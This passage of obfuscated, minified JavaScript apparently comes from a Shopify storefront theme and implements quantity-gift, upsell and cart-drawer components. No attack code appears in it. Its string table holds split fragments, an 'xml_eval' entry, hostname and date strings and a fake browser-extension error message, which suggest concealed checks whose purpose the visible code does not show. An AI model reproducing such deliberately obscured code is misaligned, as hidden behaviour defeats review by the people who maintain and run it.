_0x3e6633=_0x3a94ed;if(parseInt(_0x518961[_0x3e6633(0x344)][_0x3e6633(0x348)])<=_0x130edd){_0x518961[_0x3e6633(0x1c4)]['add']('quantity-gift--unlocked'),_0x518961[_0x3e6633(0x344)][_0x3e6633(0x274)]=_0x3e6633(0x38a);const _0xb90bc1=document[_0x3e6633(0x163)](_0x3e6633(0x46a)+_0x518961[_0x3e6633(0x344)][_0x3e6633(0x399)]);if(_0x518961[_0x3e6633(0x344)][_0x3e6633(0x371)]&&!_0xb90bc1)this[_0x3e6633(0x33e)][_0x3e6633(0x252)](_0x518961['dataset']['product']);}else _0x518961[_0x3e6633(0x1c4)]['remove']('quantity-gift--unlocked'),_0x518961[_0x3e6633(0x344)]['unlocked']=_0x3e6633(0x3b5);});if(this[_0x3a94ed(0x180)]&&_0x1ab268)this['addRemoveProducts']();}[a0_0x49e6a8(0x135)](){const _0x4c09eb=a0_0x49e6a8;if(!this['mainProduct'])return;const _0x3b7fed=document[_0x4c09eb(0x427)]('.cart-item--product-'+this[_0x4c09eb(0x180)]);this[_0x4c09eb(0x1b0)]['forEach'](_0x150776=>{const _0x5570b1=_0x4c09eb;_0x3b7fed[_0x5570b1(0x1a3)]?_0x150776['dataset'][_0x5570b1(0x274)]==='true'&&_0x150776['dataset']['product']?this[_0x5570b1(0x283)](_0x150776):this[_0x5570b1(0x3af)](_0x150776):this[_0x5570b1(0x3af)](_0x150776);});}[a0_0x49e6a8(0x283)](_0x156afe){const _0x21e5e0=a0_0x49e6a8,_0x496c98=document[_0x21e5e0(0x163)](_0x21e5e0(0x46a)+_0x156afe['dataset'][_0x21e5e0(0x399)]);if(_0x496c98)return;const _0x23143e=_0x156afe[_0x21e5e0(0x163)]('product-form');if(_0x23143e&&_0x23143e[_0x21e5e0(0x1a5)])_0x23143e[_0x21e5e0(0x1a5)]();}[a0_0x49e6a8(0x3af)](_0x1cd261){const _0x5d9432=a0_0x49e6a8,_0x50ec3e=document[_0x5d9432(0x163)](_0x5d9432(0x46a)+_0x1cd261['dataset'][_0x5d9432(0x399)]);if(!_0x50ec3e||!this[_0x5d9432(0x438)])return;this[_0x5d9432(0x438)][_0x5d9432(0x1aa)](_0x50ec3e[_0x5d9432(0x344)]['index'],0x0);}}function a0_0x3ad0(){const _0x1e6480=['internal-video--playing','getQuery','postLink','.sticky-atc__label','updateOptions','reapplyDiscountIfApplicable','setQuantityBoundries','visibility-hidden','isCartUpsell','none','.product-form__error-message-wrapper','Inventory-','click','unit','removeFromCart','.product-variant-id','fetchQuantityRules','.cart-item__name','unlockGifts','updateTimeline','false','updatePickupAvailability','toFixed','.subscription__wrapper','loading','padStart','initVariants','prependMedia','getSectionInnerHTML','connectedCallback','.quantity-break__variants','Drawer-quantity-','setDate','checked','body','.variant-price-update','subDiscountType','searchTerm','.quantity__input','closest','dropdown','scroll','code','.sticky-atc__error','moneyFormat','?width=533','floatingBtns','.comparison-slider__overlay','data-selected','countryHandler','percentage','parseDatesToSkip','.quantity__button[name=\x27minus\x27]','top','selectedOptions','checkValidity','popup-overlay--active','results','sticky-atc-footer-spacer','priceSpan','.quantity-break__image\x20img','transform','onCartUpdate','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','comparePriceSpan','footerSpacing','cart-icon-bubble','replaceAll','round','some','maxHeight','variant-selects-','modal','.main-offer-item','openPopupModal','createDocumentFragment','scrollDestination','.sticky-atc__button-price','upsells','.bundle-deals__price-js','abortController','parseFromString','handleScrollBtn','internal-video','[compare_price_each]','variantChangeUnsubscriber','sticky-atc-image-','delaySeconds','replace','jsonData','quantity-gift--unlocked','quantityPicker','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','header-drawer','1423694rEnjGC','load','updateDisplayedPdpPrices','findIndex','checkboxes','closeResults','#ProductModal-','cartUpdate','getVariantData','quantity-update','touchmove','.appstle-active-option\x20[name=\x22selling_plan\x22]','headers','compareMode','dynamic-dates','head','input[type=\x22search\x22]','.quantity-break__upsell[data-handle=\x22','offsetParent','updateLabelPrices','#shopify-section-predictive-search','[id^=\x22MediaGallery-','product-model','target','.main-product-atc','main-bundle-offer','fetchAvailability','radio','[aria-selected=\x22true\x22]\x20a','createElement','item_count','.subscription__select\x20.select__select','CartItem-','cart_url','data-provinces','getSectionsToRender','abs','max','variantSelectElements','[name=\x22','querySelectorAll','aria-haspopup','symbol','skipNonExistent','CartDrawer-LineItemError-','countryEl','.badge__percentage-saved','.js-vimeo','cart-error','disabled','unlock_product_handle','product_quantity','quantityBreaksPickerDisplayedImages','.quantity__rules','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','\x20.product-media-modal__content','DisplayedSubmitBtn-','cartItems','input','quantityBreaksPickerStyle','[type=\x22radio\x22]','idInput','shrine_gift_goals','--sticky-atc-offset','.floating-btn','sectionOneId','predictive-search','required_quantity','bundle-deals-','define','setSelectionRange','clearOptions','sunday','secondarySelect','selling_plan','comparePrices','inputRadios','shrine-subscription-widget','[data-predictive-search-search-for-text]','activeElement','selectedIndex','maxDays','quantityBreaks','onFocus','getElementById','deferredMedia','application/','.quantity__rules-cart\x20.loading-overlay','applied','onInputChange','transferSections','SPACE','setActiveElement','soundButton','skipUnavailable','product-info-upsell','preview_image','DIV','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','subtotal','disconnectedCallback','fixed_amount','.gift--product-','submit','[quantity]','.quantity-break__upsell','applyFrequencyNode','.cart-item--product-','cart-drawer-gift','applyStickyAtcError',',\x20#product-form-installment-','CartDrawer-LiveRegionText','input[type=\x22radio\x22]','7623762gUHOGN','append','quantityForm','closeModal','addEventListener','ArrowUp','provinceEl','main-atc-price-','rearrangeDays','compare_price','setProperty','CartDrawer-CartItems','secondsDelay','applySubTo','subDiscount','updateQuickAddUrl','labels','seekVideo','handleChange','sticky-header','onButtonClick','dragging','.popup-modal__timer__minutes','initUnlock','sticky-atc-separate-price-','preventDefault','displayedPrices','updateQuantityRules','isCheckbox','[data-predictive-search-live-region-count-value]','get','-image','oneNonUpellRemaining','GMT','forEach','44779823QnTblA','\x20.content-for-grouping','/checkout','10xFlWql','TAB','offsetHeight','input--error','mainAtcBtnError','.bundle-deals__total-compare-price-js','.shopify-section','sellingPlanInput','provinceContainer','disconnect','scrollY','unavailable_with_option','?width=','quantity-break__upsell--selected','Error','secondary-variant-select-separate','currentScript','.share-url-button','productContainers','mainAtcBtn','.color-swatch','[type=\x22submit\x22]','#CartDrawer-Item-','&section_id=','nextValidDate','li,\x20button.predictive-search__item','input[name=\x22quantity\x22]','cart_add_url','updateMasterId','soldOut','cartQuantity','timerDuration','cartStrings','IntersectionObserver','pickup-availability','clearCart','search','timeupdate','min','keydown','video','selectOption','baseComparePrice','validFields','display','boundToggleHandler','prepend','properties[','width','data-unavailable','.header__icon--cart','role','timeline','aria-disabled','initShareLinks','bundleDeals','apply','preselected','.upsell__image__img','.clickable-discount__btn','setInputAvailability','nextElementSibling','featured_media','disablePrepend','sectionTwo','basePrice','parseDaysToSkip','innerHTML','parse','addDaysSkipping','search-form','warn','hasAttribute','#cart-icon-bubble','includes','insertDates','[data-type=\x22subscription\x22]','.main-offer-item-','][quantity]\x22\x20value=\x22','log','type','push','hasOtherCartItems','signal','Quantity-','modelViewerUI','options','CART-ITEMS','language','.js-contents','innerText','[id^=\x22custom-label-','discountType','modalClosed','.cart-timer','lineItemStatusElement','removeAttribute','giftsStorage','cart-update','updateTimer','aria-expanded','oneTimeBoxTexts','className','Share-','details','minQuantity','oduct-fo','quantityUpdateUnsubscriber','.upsell__variant-picker','.quantity-break__compare-price','handleCheckboxChange','secondCartItems','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','[percentage_saved]','input[type=\x22radio\x22][value=\x22','selectedVariants','prices','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','discountValue','updateCart','ArrowDown','input[name=\x22selling_plan\x22]','subscription__box--selected','data-max','history','getAttribute','sectionTwoId','label[data-input=\x22','amount_no_decimals_with_comma_separator','.loading-overlay','addRemoveProducts','subBoxTexts','.internal-video__timeline','location','media-gallery\x20template\x20video','error','setSummaryAccessibility','main-cart-items','cart-drawer-items','variant_images','handleSelectChange','bod','atcButtons','totalSeconds','hasUrl','aria-selected','T00:00:00Z','[data-dynamic-date=\x22true\x22]','cart_change_url','updateLiveRegions','comparePrice','hasVariants','isCartPage','sectionOneContainer','productFormInput','available','setupEventListeners','featured_image','add','variantSelects','appendChild','currentVariant','shareUrl','button--has-spinner','routes','productForm','cart-remove-button','CartDrawer','pause','mediaItemContainers','.main-atc-price-span-','left','.main-atc-price','visibility','mainOfferItem','percentageLeft','querySelector','focusout','productId','src','?sections=','220742jYsvYX','toggleAttribute','contentWindow','muted','select','toggle','toggleResetButton','filter','height','quantitySelector','gift_handle','updateShareUrl','subscription__compare-price','keyup','postLinksRetry','mainBundleItems','plus','preventGalleryScroll','Quantity-Form-','duration','[price_each]','handleErrorMessage','observer','Enter','mainProduct','updateAllPrices','net','CartDrawer-Item-','internal-video--muted','upsellHandles','data-min','clientHeight','initOfferPrices','focus','fieldName','renderSubTexts','visible','invalidFormatSrc','isOpen','hydrateFromExternalHTML','605444EVYiqP','drag','ProductSubmitButton-','contains','footer','Shopify','.quantity-break__selector-item__image\x20img','input[name=\x22id\x22]','button','formIdInput','shopify','next_display_date','data-loading-text','America','.one-time-price-update','offerPrices','.product-form__input:nth-child(','pathname','action','length','.cart-item','handleSubmit','html','overlay','Clear\x20cart\x20fallback\x20failed','#CartDrawer-Overlay','updateQuantity','index','data','onFormReset','changeEvent','StickyAtcVariantPicker-','gifts','.price-','isSkipped','unit_with_discount','0px','animationsType','.upsell-toggle-btn','delayDays','setHeaderCartIconAccessibility','init','loadingSpinner','isSecondary','stringify','data-src','SubscriptionWidget-','discount-','.sub-price-update','shouldResetForm','saveLocalStorage','[amount_saved_rounded]','classList','style','cart-errors','switchOption','selectedPlanId','getBoundingClientRect','daysFrequency','close','secondarySelectSelector','bottom','text','errorMessage','atcErrorMsg','shopping-cart-line-item-status','map','2023-01-01T00:00:00Z','.dynamic-price','CartDrawer-LineItemStatus','isScrollBtn','loaded','price','<input\x20type=\x22hidden\x22\x20name=\x22items[','properties','reset','statusElement','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','[id^=\x22Details-\x22]\x20summary','cart-live-region-text','input[type=\x22checkbox\x22]','splice','selector','then','prototype','updateUrl','open','storeLocalStorageData','handleIntersection','enableLoading','Error\x20parsing\x20gift\x20localStorage\x20data:','step','[subscription_name]','touchend','/cart/update.js','.section-group__section-one-container','split','.bundle-deals__compare-price-js','prevValue','cart-note','selectTimeout','parentNode','ref','postMessage','is-empty','json','toggleSound','#ProductForm-','toggleAddButton','requiredFields','variantStrings','endedVideo','items[','checkATCScroll','{\x22method\x22:\x22pause\x22}','textContent','email','formVariants','.main-atc__label__text','predictiveSearchResults','shopUrl','getMonth','details[open]','stickyAtcBtnError',':checked','toString','errorMessageWrapper','checkForClear','mainAtcBtnLabel','addListener','.upsell__add-btn','subscriptionWidget','trim','.drawer__inner-empty','validateQtyRules','.subscription__frequency-input','cart__items--disabled','[name=\x22selling_plan\x22]','toggleBtn','currentTarget','isMain','product-form','.badge__money-saved','[price]','amount','-applied','.main-atc__error','defaultValue','swatch','isText','abort','CartDrawer-CartErrors','day_dd_mm','sectionTwoContainer','additionalAtcButtons','non-existent','productUrl','fixedDiscount','from','[type=\x22application/json\x22]','touchstart','cart-item--product-','aria-hidden','variantPickers','.drawer__inner','requirement','sectionOne','.product-form__quantity','smooth','price--on-sale','finally','.loading-overlay__spinner','cart-items','ceil','variant-change','.quantity-break__selector-item','getFullYear','hidden','removeChild','.quantity__button[name=\x27plus\x27]','updateFormIds','.price__sale\x20.price-item--sale','customFields','[data-type=\x22one_time\x22]','parentElement','.sticky-atc-footer-spacer','.sticky-atc__label__text','.internal-video__play','replaceState','syncUpsellAcrossOffers','status','totalComparePrice','sellingPlanId','.cart-discount-form__error','unshift','offer_','sections','.popup-modal__timer','startsWith','getUpsellHandles','minutesSpan','removeEventListener','ESCAPE','pauseVideo','.section-group__section-two-container','disableLoading','selectedQuantity','Content-Type','stickyAtcBtnLabel','oseid','setLiveRegionResults','quantity-gifts','setSelectorByValue','xml_eval','setupBoxClickListeners','source[data-src]','hideSpinner','cart_update_url','[name=\x22add\x22]','.quantity-gift','parameters','-\x27]','autoplay','][properties][','.quantity-break__variant-select','popup-modal--active','.quantity__label','7291300Uavgff','unlocked','items','allPredictiveSearchInstances','variant-radios','bind','setUnavailable','936NAzwJJ','updateTotalPrice','data-default','cartDrawer','selected','stickyAtcButton','\x20.loading-overlay','mainAtcButton','.popup-modal__timer__seconds','addToCart','?q=','.main-atc__label','variantChange','canplaythrough','toLowerCase','reduce','handleToggle','[end_date]','onChange','#CartDrawer','aria-controls','isSubSelected','onVariantChange','Sku-','updateVariantStatuses','firstChild','.sold-out-message','updateId','cart-notification','compare_at_price','application/json','QuantityBreaks','product-form-','unavailable','updateURL','renderSearchResults','skipCart','count','main','hasDrawer','quantity-gifts-','remove','input_','javascript','attachEvent','-submit','displayPromoTimer','saturday','getResultsMaxHeight','text/html','offer','sliderInput','classicAddButton','data-cart-quantity','.product-form__variants','createInputs','quantityGifts','/checkout?discount=','object','mm_dd','block','syncCart','.product-form__input','cartUpdateUnsubscriber','.cart-item__error-text','dd_mm_no_dot','find','updateSearchForTerm','subscriptionBox','onKeydown','inputs','isRequired','.quantity-gifts','floor','removeErrorMessage','updatePriceTexts','validateValue','#ProductSubmitButton-','errors','nodeName','thursday','custom-product-field','setAttribute','setupFrequencyListeners','amount_with_comma_separator','url','.product-form__input__type','getItem','tuesday','testMode','isMainOfferItem','image','displayedSubmitButton','originalSection','amount_no_decimals','value','updateUnavailable','timeZone','has','pills','7TUGytq','sliderLine','2025-11-20','hasFiltering','play','.predictive-search-status','hostname','internal-video--loading','input[type=\x22radio\x22],\x20.select__select\x20option','offerItems','sticky-atc','onFocusOut','#CartItem-','selectIndex','renderContents','isValid','hasQuantityBreaksPicker','touches','getUpdateRequired','.quantity-break','selectedId','updateVariantInput','renderOneTimeTexts','.select','animate','post','.upsell__price\x20.regular-price','.cart-drawer__body','timing','change','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','scrollBtn','isArray','ProductInfo-','comparison-slider','totalPrice','updateTotalPrices','cart-drawer','updateInnerPrices','.drawer__close','mainOfferContainer','shrine-gifts-style','[name=\x22id\x22]','storageKey','quick-add-modal','active','onKeyup','OPTION','initCountry','section','dispatchEvent','dateFormat','currencySymbol','string','.bundle-deals__total-price-js','[id^=\x27CustomField-','resolvedOptions','undefined','[data-predictive-search]','quickAddSubmit','card-variant-selects','quantity-break-upsells','[aria-selected=\x22true\x22]','noPlayBtn','option','source','updateMedia','quantity-breaks','timer','12BECCCj','function','quantity-breaks-','variantData','getDate','div','firstSellingPlanId','getSearchResults','isAfterScroll','summary','main-cart-footer','months','performance','stepUp','toUpperCase','.sticky-atc__add_button','.promp-popup__close-btn','.upsell__price','values','getDay','.select__select','scrolledPast','tagName','main-product-form','wednesday','stopDrag','price-','unlockedItems','currentTime','initIds','paused','POST','playButton','dataset','showSpinner','includePdpUpsells','label','quantity','internationalAccessAccept','variantInputs','setLiveRegionText','daysToSkip','resetButton','submitButton','31760ScepkO','required','updatePrices','transitionend','handleClick','addRemoveFromCart','scrollTo','Escape','filtering','method','/discount/','CountryProvinceSelector','closeBtns','idIndex','form','subscriptionName','predictive_search_url','sticky-atc-price-','join','cartBodyScroll','setItem','bundle-deals','updatePdpPrices','option1','cart','secondary-variant-select','frequencySelect','countdown-timer','lineItemContainer','shiftKey','getSectionDOM','resultsMaxHeight','computeSubPrices','focusin','product','[data-media-id=\x22','selectedOffer','productInfo','notMain','sections_url','match','Add\x20to\x20cart\x20fallback\x20failed','onFormSubmit','datesToSkip','initProvince','sectionId','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','delete','quantityBreakUpsells','product-info','setActiveMedia','setLiveRegionLoadingState','elementsToChange','?variant=','oneTimeBox','replaceWith','.upsell__price\x20.compare-price','name','currency','true','[value]','updatePricesFromQtyBreaks','dialog','renderProductInfo','skipCartButton','frequencyRadios','subscription','cachedResults','sliderOverlay','lastOffer','playTimer','days','shopify:section:load','cartQuantityUpdated','handle','scrollTop','dat','inne','overflow-hidden','down','startDrag','catch'];a0_0x3ad0=function(){return _0x1e6480;};return a0_0x3ad0();}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x263),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x1eff16=a0_0x49e6a8;super(),this['offerIndex']=this['dataset'][_0x1eff16(0x2ac)],this['upsells']=this[_0x1eff16(0x427)](_0x1eff16(0x468)),this[_0x1eff16(0xe0)]=this[_0x1eff16(0x28a)][_0x1eff16(0x278)](this),this['upsells']['forEach'](_0x1f5e84=>{const _0x829e23=_0x1eff16;_0x1f5e84[_0x829e23(0x344)][_0x829e23(0x16d)]===_0x829e23(0x38a)&&_0x1f5e84[_0x829e23(0x474)]('click',this[_0x829e23(0xe0)]);}),this[_0x1eff16(0x487)]();if(this['saveLocalStorage'])this[_0x1eff16(0x1e7)]();}[a0_0x49e6a8(0x1e7)](){const _0xd6a65f=a0_0x49e6a8;if(!this[_0xd6a65f(0x3ef)])return;this[_0xd6a65f(0x3ef)][_0xd6a65f(0xaf)](_0x2ffa9f=>{const _0x38628c=_0xd6a65f;if(_0x2ffa9f[_0x38628c(0x344)][_0x38628c(0x103)]!=='gift')return;updateGiftGoalInStorage({'giftHandle':_0x2ffa9f[_0x38628c(0x344)]['handle'],'giftVariantId':_0x2ffa9f[_0x38628c(0x344)][_0x38628c(0x371)],'unlockType':_0x38628c(0x432),'unlockRequirement':_0x2ffa9f['dataset'][_0x38628c(0x11c)],'unlockTarget':this['dataset'][_0x38628c(0x180)]});});}['disconnectedCallback'](){const _0xcd4532=a0_0x49e6a8;this[_0xcd4532(0x3ef)][_0xcd4532(0xaf)](_0x92bfbb=>{const _0x471e99=_0xcd4532;_0x92bfbb[_0x471e99(0x344)][_0x471e99(0x16d)]===_0x471e99(0x38a)&&_0x92bfbb['removeEventListener'](_0x471e99(0x3ad),this[_0x471e99(0xe0)]);});}[a0_0x49e6a8(0x3b3)](_0x48f4bc,_0x5f476b=![]){const _0x52c585=a0_0x49e6a8;this[_0x52c585(0x33e)]=[];if(!this[_0x52c585(0x3ef)])return;this[_0x52c585(0x3ef)][_0x52c585(0xaf)](_0x2219be=>{const _0xacafd7=_0x52c585,_0x4f3894=parseInt(_0x2219be[_0xacafd7(0x344)][_0xacafd7(0x11c)]||0x0),_0x23bf44=_0x48f4bc>=_0x4f3894,_0x1d6dce=_0x2219be['dataset'][_0xacafd7(0x27e)]===_0xacafd7(0x38a),_0xd13119=_0x23bf44&&_0x1d6dce;_0x2219be[_0xacafd7(0x344)]['unlocked']=_0xd13119[_0xacafd7(0x20d)](),_0x2219be[_0xacafd7(0x1c4)][_0xacafd7(0x16d)](_0xacafd7(0x3fb),_0xd13119);const _0xa6758a=document['querySelector'](_0xacafd7(0x46a)+_0x2219be['dataset']['handle']);if(_0xd13119&&_0x2219be[_0xacafd7(0x344)][_0xacafd7(0x371)]&&!_0xa6758a){const _0x20c834=_0x2219be[_0xacafd7(0x344)]['toggle']==='true',_0x4aed17=_0x2219be[_0xacafd7(0x344)]['selected']==='true';(!_0x20c834||_0x20c834&&_0x4aed17)&&this[_0xacafd7(0x33e)]['unshift'](_0x2219be[_0xacafd7(0x344)]['product']);}});if(this['mainProduct']&&_0x5f476b){if(this[_0x52c585(0x344)][_0x52c585(0x394)]===this[_0x52c585(0x344)][_0x52c585(0x2ac)])this['addRemoveProducts']();}}['addRemoveProducts'](){const _0x1758b8=a0_0x49e6a8;if(!this['mainProduct'])return;const _0x3b6d60=document[_0x1758b8(0x427)]('.cart-item--product-'+this[_0x1758b8(0x180)]),_0x497055=[],_0xceec7c=[];this[_0x1758b8(0x3ef)]['forEach'](_0x5568fa=>{const _0x4047e0=_0x1758b8,_0x25d84c=document[_0x4047e0(0x163)](_0x4047e0(0x46a)+_0x5568fa[_0x4047e0(0x344)][_0x4047e0(0x399)]),_0x49768e=_0x5568fa[_0x4047e0(0x344)][_0x4047e0(0x274)]===_0x4047e0(0x38a);if(_0x3b6d60[_0x4047e0(0x1a3)]){if(_0x49768e&&!_0x25d84c)_0x497055['push'](_0x5568fa);else!_0x49768e&&_0x25d84c&&_0xceec7c[_0x4047e0(0x104)](_0x5568fa);}else _0x25d84c&&_0xceec7c[_0x4047e0(0x104)](_0x5568fa);});if(_0xceec7c['length'])this[_0x1758b8(0x3af)](_0xceec7c[0x0]);else _0x497055[_0x1758b8(0x1a3)]&&this[_0x1758b8(0x283)](_0x497055[0x0]);}[a0_0x49e6a8(0x28a)](_0x16f837){const _0x26ca00=a0_0x49e6a8,_0x32177f=_0x16f837['currentTarget'],_0x5ce1db=_0x32177f[_0x26ca00(0x344)]['selected']==='true';_0x32177f[_0x26ca00(0x344)]['selected']=(!_0x5ce1db)['toString'](),this[_0x26ca00(0x24d)](_0x32177f['dataset'][_0x26ca00(0x399)],!_0x5ce1db),this['syncCart'](_0x32177f[_0x26ca00(0x344)][_0x26ca00(0x399)],!_0x5ce1db,_0x32177f);}['syncUpsellAcrossOffers'](_0x1cb986,_0x1b5397){const _0x5130c1=a0_0x49e6a8,_0x416e01=document[_0x5130c1(0x427)](_0x5130c1(0x31b));_0x416e01[_0x5130c1(0xaf)](_0x4ee445=>{const _0x3703d8=_0x5130c1;_0x4ee445[_0x3703d8(0x427)](_0x3703d8(0x410)+_0x1cb986+'\x22]')[_0x3703d8(0xaf)](_0x2d1f28=>{const _0x340129=_0x3703d8;_0x2d1f28['dataset'][_0x340129(0x27e)]=_0x1b5397[_0x340129(0x20d)]();});});}[a0_0x49e6a8(0x2b7)](_0x597a1e,_0x3bd03e,_0x231756){const _0xf2588c=a0_0x49e6a8,_0x4b4e5f=document['querySelector'](_0xf2588c(0x46a)+_0x597a1e);if(!this['cartItems'])return;if(_0x3bd03e&&!_0x4b4e5f)this['addToCart'](_0x231756);else!_0x3bd03e&&_0x4b4e5f&&this[_0xf2588c(0x3af)](_0x231756);}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x31b),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x4dcbbc=a0_0x49e6a8;super(),this[_0x4dcbbc(0x2d5)]=this['querySelector'](_0x4dcbbc(0xed)),this['toggleBtn']=this['querySelector'](_0x4dcbbc(0x1b6)),this[_0x4dcbbc(0x152)]=this['querySelector'](_0x4dcbbc(0x11f)),this['variantSelectElements']=this[_0x4dcbbc(0x427)](_0x4dcbbc(0x337)),this[_0x4dcbbc(0x3fa)]=this[_0x4dcbbc(0x163)](_0x4dcbbc(0x22f)),this[_0x4dcbbc(0x158)]=this['querySelector'](_0x4dcbbc(0x21d));if(this[_0x4dcbbc(0x158)])this[_0x4dcbbc(0x43c)]=this[_0x4dcbbc(0x158)][_0x4dcbbc(0x163)](_0x4dcbbc(0x308));this['skipNonExistent']=this[_0x4dcbbc(0x344)]['skipNonExistent']===_0x4dcbbc(0x38a),this[_0x4dcbbc(0x45d)]=this[_0x4dcbbc(0x344)]['skipUnavailable']===_0x4dcbbc(0x38a),this[_0x4dcbbc(0x351)]=this[_0x4dcbbc(0x344)][_0x4dcbbc(0x351)]===_0x4dcbbc(0x38a);if(this[_0x4dcbbc(0x351)]){this[_0x4dcbbc(0x1d8)]=parseInt(this['dataset'][_0x4dcbbc(0x1d8)]),this[_0x4dcbbc(0x149)]=parseInt(this['dataset'][_0x4dcbbc(0x149)]),this['priceSpan']=this[_0x4dcbbc(0x163)](_0x4dcbbc(0x2f8)),this['comparePriceSpan']=this['querySelector'](_0x4dcbbc(0x387)),this[_0x4dcbbc(0x162)]=parseFloat(this[_0x4dcbbc(0x344)][_0x4dcbbc(0x162)]),this['fixedDiscount']=parseFloat(this[_0x4dcbbc(0x344)][_0x4dcbbc(0x22d)]),this[_0x4dcbbc(0x3cd)]=this[_0x4dcbbc(0x344)][_0x4dcbbc(0x3cd)],this[_0x4dcbbc(0x2d4)]=this['dataset'][_0x4dcbbc(0x161)]==='true';if(this[_0x4dcbbc(0x2d4)])this['mainOfferContainer']=document[_0x4dcbbc(0x163)]('#MainBundleOffer-'+this['dataset']['section']);}if(this[_0x4dcbbc(0x21a)])this[_0x4dcbbc(0x21a)][_0x4dcbbc(0x474)](_0x4dcbbc(0x3ad),this[_0x4dcbbc(0x28a)][_0x4dcbbc(0x278)](this));if(this[_0x4dcbbc(0x152)])this[_0x4dcbbc(0x152)][_0x4dcbbc(0x474)](_0x4dcbbc(0x2fb),this['handleSelectChange'][_0x4dcbbc(0x278)](this));}[a0_0x49e6a8(0x28a)](_0x2b6287){const _0x30f436=a0_0x49e6a8;if(_0x2b6287[_0x30f436(0x416)][_0x30f436(0x2c9)][_0x30f436(0x288)]()===_0x30f436(0x16c)||_0x2b6287['target']['nodeName'][_0x30f436(0x288)]()===_0x30f436(0x31e))return;this['dataset'][_0x30f436(0x27e)]===_0x30f436(0x38a)?this[_0x30f436(0x344)][_0x30f436(0x27e)]=_0x30f436(0x3b5):this[_0x30f436(0x344)][_0x30f436(0x27e)]=_0x30f436(0x38a);}[a0_0x49e6a8(0x13f)](_0x331e2a){const _0x3f538b=a0_0x49e6a8,_0x305d31=_0x331e2a['currentTarget'],_0x3c7066=Array[_0x3f538b(0x22e)](_0x305d31[_0x3f538b(0x427)]('select'),_0x116868=>_0x116868[_0x3f538b(0x2d9)]),_0x4301a7=this[_0x3f538b(0x407)]()[_0x3f538b(0x2bc)](_0x5ec3aa=>{const _0x28bd89=_0x3f538b;return!_0x5ec3aa[_0x28bd89(0x109)][_0x28bd89(0x1d2)]((_0x10ed04,_0x3c99b2)=>{return _0x3c7066[_0x3c99b2]===_0x10ed04;})[_0x28bd89(0xfd)](![]);}),_0x270bd5=this[_0x3f538b(0x407)]()[_0x3f538b(0x16f)](_0x33b04e=>_0x305d31['querySelector'](':checked')[_0x3f538b(0x2d9)]===_0x33b04e['option1']),_0x128cd3=[..._0x305d31['querySelectorAll'](_0x3f538b(0x16c))];updateVariantStatuses(_0x270bd5,_0x128cd3,this[_0x3f538b(0x45d)]);if(!_0x4301a7){if(this['skipNonExistent'])findAvailableVariant(_0x305d31,_0x3c7066,![],!![],this[_0x3f538b(0x45d)]);return;}if(this['skipUnavailable']&&!_0x4301a7[_0x3f538b(0x14e)]){if(findAvailableVariant(_0x305d31,_0x3c7066,![],!![],!![]))return;}this[_0x3f538b(0x351)]&&(this[_0x3f538b(0x1d8)]=_0x4301a7[_0x3f538b(0x1d8)]*this[_0x3f538b(0x162)]-this[_0x3f538b(0x22d)],this[_0x3f538b(0x149)]=_0x4301a7[_0x3f538b(0x1d8)],_0x4301a7[_0x3f538b(0x297)]&&_0x4301a7['compare_at_price']>_0x4301a7[_0x3f538b(0x1d8)]&&(this[_0x3f538b(0x149)]=_0x4301a7[_0x3f538b(0x297)]),displayPrices(this[_0x3f538b(0x1d8)],this[_0x3f538b(0x149)],this['priceSpan'],this['comparePriceSpan'],this['moneyFormat']));if(this[_0x3f538b(0x2d5)]&&_0x4301a7[_0x3f538b(0x150)])this[_0x3f538b(0x2d5)][_0x3f538b(0x166)]=_0x4301a7['featured_image']['src'];this[_0x3f538b(0x295)](_0x4301a7['id']);if(this[_0x3f538b(0x2d4)]&&this[_0x3f538b(0x306)]['updateTotalPrices'])this['mainOfferContainer']['updateTotalPrices']();}['updateId'](_0x2c4b3d){const _0x47983b=a0_0x49e6a8;this[_0x47983b(0x344)]['id']=_0x2c4b3d;if(this[_0x47983b(0x43c)])this[_0x47983b(0x43c)][_0x47983b(0x2d9)]=_0x2c4b3d;}[a0_0x49e6a8(0x407)](){const _0x1962e6=a0_0x49e6a8;return this[_0x1962e6(0x326)]=this[_0x1962e6(0x326)]||JSON[_0x1962e6(0xf7)](this[_0x1962e6(0x3fa)][_0x1962e6(0x203)]),this[_0x1962e6(0x326)];}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x45e),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x12636e=a0_0x49e6a8;super(),this['cartDrawer']=document['querySelector'](_0x12636e(0x303)),this[_0x12636e(0x438)]=this['cartDrawer'][_0x12636e(0x163)](_0x12636e(0x13d)),this[_0x12636e(0x2ae)]=this[_0x12636e(0x163)](_0x12636e(0x212));}['handleToggle'](_0xb9f33f){const _0x4d721d=a0_0x49e6a8;if(_0xb9f33f[_0x4d721d(0x416)]['nodeName']['toLowerCase']()===_0x4d721d(0x16c)||_0xb9f33f[_0x4d721d(0x416)][_0x4d721d(0x2c9)][_0x4d721d(0x288)]()===_0x4d721d(0x31e))return;this[_0x4d721d(0x344)][_0x4d721d(0x27e)]===_0x4d721d(0x38a)?(this['dataset']['selected']=_0x4d721d(0x3b5),this[_0x4d721d(0x3af)]()):(this[_0x4d721d(0x344)][_0x4d721d(0x27e)]=_0x4d721d(0x38a),this['addToCart']());}[a0_0x49e6a8(0x354)](){const 